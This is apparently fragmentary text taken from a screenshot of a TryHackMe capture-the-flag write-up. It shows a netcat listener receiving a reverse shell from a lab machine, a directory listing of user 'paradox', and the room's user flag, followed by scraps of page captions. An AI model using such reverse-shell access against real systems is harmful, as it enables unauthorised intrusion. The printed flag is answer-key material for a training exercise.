 ❯ sudo rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.93.107] from (UNKNOWN) [10.10.138.70] 45974
ls -la
ls -la
total 36
drwxr-xr-x 5 paradox paradox 4096 Feb 22 18:48 .
drwxr-xr-x 6 root    root    4096 Jan  2 10:24 ..
lrwxrwxrwx 1 paradox paradox    9 Feb 20 17:13 .bash_history -> /dev/null
-rw-r--r-- 1 paradox paradox  220 Jan  2 10:24 .bash_logout
-rw-r--r-- 1 paradox paradox 3882 Feb 20 21:50 .bashrc
drwx------ 2 paradox paradox 4096 Jan  2 18:31 .cache
drwxr-xr-x 4 paradox paradox 4096 Jan  1 22:03 CATapp
drwx------ 3 paradox paradox 4096 Jan  2 18:31 .gnupg
-rw-r--r-- 1 paradox paradox  807 Jan  2 10:24 .profile
-rw------- 1 paradox paradox   38 Feb 20 20:23 user.txt
cat user.txtr
cat user.txtr
cat: user.txtr: No such file or directory
cat user.txt
cat user.txt
THM{2dccd1ab3e03990aea77359831c85ca2}
id
id
uid=1003(paradox) gid=1003(paradox) groups=1003(paradox)
paradox@cchq:~$
https://tryhackme.com/room/cooctusadventures
TryHackMe Dashboard
PayloadsAllTheThings/...
GTFOB
IP Address
10.10.138.7
revealed that the hack was made possible
Now, we have discovered a private server
Clan and it's your objective to uncover their plans.
A stable shell is recommended, so try and SSH into users w
Paradox is nomming cookies
THM{2dccd1ab3e03990aea77359831c85ca2}